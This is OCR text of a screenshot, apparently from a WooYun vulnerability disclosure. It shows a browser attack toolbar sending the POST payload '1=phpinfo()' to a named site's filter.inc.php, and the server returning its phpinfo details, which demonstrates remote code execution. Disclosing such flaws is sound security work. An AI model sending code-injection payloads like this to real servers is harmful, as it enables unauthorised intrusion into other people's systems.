 最常访问 新手上路 天猫双11
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://test.yuanfeng021.com/mall_lhh/config/filter.inc.php
Split URL
Execute
Enable Post data Enable Referrer
ost data
1=phpinfo()
PHP Version 5.2.6
php
System Windows NT CLOUD-E6A6B1AA1 5.2 build 3790
Build Date May 2 2008 18:01:20
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared" "--with-
extra-includes=C:\Program Files (x86)\Microsoft SDK\Include;C:\PROGRA~2
\MICROS~2\VC98\ATL\INCLUDE;C:\PROGRA~2\MICROS~2\VC98\INCLUDE;C:
\PROGRA~2\MICROS~2\VC98\MFC\INCLUDE" "--with-extra-libs=C:\Program Files
(x86)\Microsoft SDK\Lib;C:\PROGRA~2\MICROS~2\VC98\LIB;C:\PROGRA~2
\MICROS~2\VC98\MFC\LIB"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\APMServ5.2.6\PHP\php.ini
PHP API 20041225
www.wooyun.org
S
0:23
星期六
2015/11/7